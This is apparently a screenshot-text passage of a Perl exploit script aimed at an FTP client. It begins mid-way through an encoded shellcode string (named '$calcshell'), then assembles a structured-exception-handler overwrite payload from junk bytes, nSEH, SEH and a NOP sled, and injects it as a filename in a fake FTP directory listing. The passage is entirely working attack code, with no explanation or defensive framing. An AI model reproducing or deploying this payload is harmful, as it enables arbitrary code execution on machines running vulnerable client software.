
      . "\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a"

      . "\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50"

      . "\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43"

      . "\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a"

      . "\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c"

      . "\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44"

      . "\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c"

      . "\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47"

      . "\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50"

      . "\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44"

      . "\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43"

      . "\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42"

      . "\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b"

      . "\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45"

      . "\x31\x42\x4c\x42\x43\x45\x50\x41\x41";

    my $payload = $junk . $nseh . $seh . $nops . $calcshell;

    print $pasvdata

      "-rw-rw-r--    1 1176     1176         1060 Apr 23 23:17  test.$payload\r\n\r\n";
